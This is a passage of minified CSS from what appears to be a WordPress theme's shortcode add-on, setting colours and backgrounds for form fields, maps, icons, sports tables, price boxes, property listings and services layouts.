.sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#6ba43a !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#7b7b7b}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#242826}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#717477;	background-color:#f7f7f7}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#3a3a3a}.scheme_default .sc_googlemap_content_detailed:before{color:#6ba43a}.scheme_default .sc_icons .sc_icons_icon{color:#3a3a3a}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#3a3a3a}.scheme_default .sc_icons .sc_icons_item_title{color:#6ba43a}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#3a3a3a}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#717477}.scheme_default .sc_icons_item_description,.scheme_default .sc_icons_modern .sc_icons_item_description{color:#3a3a3a}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title{color:#3a3a3a}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_description{color:#717477}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item{border-color:#d2d2d2}.scheme_default .sc_icons.sc_icons_modern .sc_icons_icon{color:#6ba43a}/* Sports:Matches and Players */.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#a9adb1}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#d2d2d2}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#3a3a3a}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#323e48}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#3a3a3a}.scheme_default .sc_matches_other .sc_matches_item_link{color:#3a3a3a;	background-color:#ffffff}.scheme_default .sc_matches_other .sc_matches_item_club{color:#8a8a8a}.scheme_default .sc_matches_other .sc_matches_item_date{color:#3a3a3a;	background-color:#d2d2d2}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#ebebeb}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#202426}.scheme_default .sc_points_table td a{color:#3a3a3a}.scheme_default .sc_points_table tr:hover td{background-color:#6ba43a !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#202426 !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(107,164,58,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#ffffff}.scheme_default .sc_price_item{color:#3a3a3a;	background-color:#ffffff;	border-color:#d2d2d2}.scheme_default .sc_price_item:hover{background-color:#ffffff;	border-color:#d2d2d2}.scheme_default .sc_price_item .sc_price_item_icon{color:#6ba43a}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#323e48}.scheme_default .sc_price_item .sc_price_item_label{background-color:#6ba43a;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#323e48;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#323e48}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#323e48}.scheme_default .sc_price_item:hover .sc_price_item_title,.scheme_default .sc_price_item:hover .sc_price_item_title a{color:#6ba43a}.scheme_default .sc_price_item .sc_price_item_price{color:#323e48}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#323e48}.scheme_default .sc_price_item .sc_price_item_price_after{color:#8a8a8a}.scheme_default .sc_price_item .sc_price_item_price_before{color:#8a8a8a}.scheme_default .sc_price_default .sc_price_item .sc_price_item_link.sc_button{color:#ffffff; background-color:#323e48}.scheme_default .sc_price_default .sc_price_item .sc_price_item_link.sc_button:hover{color:#ffffff; background-color:#6ba43a}.scheme_default .sc_promo_icon{color:#6ba43a}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#3a3a3a}.scheme_default .sc_promo .sc_promo_content{color:#717477}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#6ba43a !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_default.sc_promo .sc_promo_title{color:#323e48}.scheme_default.sc_promo .sc_promo_subtitle{color:#6ba43a}.scheme_default.sc_promo .sc_promo_descr{color:#3a3a3a}.scheme_default.sc_promo .sc_promo_content{color:#646464}.scheme_default .sc_promo.sc_promo_default .trx_addons_video_player.with_cover .video_hover:hover{background-color:rgba(50,62,72,0.7)}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#ffffff}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#a9adb1}.scheme_default .sc_properties_item_compare.in_compare_list{color:#6ba43a}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#3a3a3a}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#a9adb1}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#6ba43a}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#202426;	background-color:#74b046}.scheme_default .properties_page_title_address{color:#a9adb1}.scheme_default .properties_price{color:#a9adb1}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#6ba43a}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#d2d2d2}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#d2d2d2}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#d2d2d2;	background-color:#f7f7f7;	border-bottom-color:#f7f7f7}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#ebebeb;	border-color:#ebebeb #ebebeb #d2d2d2}.scheme_default .properties_page_agent_info_position{color:#a9adb1}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#717477}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#3a3a3a}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#717477}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#242826}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#6ba43a}.scheme_default .sc_services .sc_services_item_number{color:#ebebeb}.scheme_default .sc_services_default .sc_services_item{color:#646464;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#3a3a3a;	background-color:transparent}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#717477;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_description{color:#8a8a8a}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_title a:hover{color:#6ba43a}.scheme_default .sc_services_list .sc_services_item_icon{color:#3a3a3a;	border-color:#323e48;	background-color:#ffffff}.scheme_default .sc_services_list.sc_services_featured_top .sc_services_item_icon:after{border-color:#3a3a3a}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#6ba43a;	background-color:transparent;	border-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_light .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_callouts .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#f7f7f7;	background-color:#323e48;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#f7f7f7;	background-color:#6ba43a;	color:#202426}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#323e48}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#323e48}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#323e48}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#6ba43a}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#3a3a3a}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#323e48}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#f7f7f7;	background-color:#f7f7f7}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#d2d2d2}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48;	color:#202426}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#3a3a3a;	background-color:#3a3a3a}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#a9adb1}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ebebeb}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#8a8a8a}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#646464}.scheme_default .sc_services_chess .sc_services_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_services_chess .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_chess .sc_services_item:hover{color:#a9adb1;	background-color:#3a3a3a}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#f7f7f7}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#6ba43a}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_default .sc_services_tabs .sc_services_item_content{color:#646464;	background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#8a8a8a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#ebebeb}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#202426}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#646464}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#3a3a3a !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#f7f7f7}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 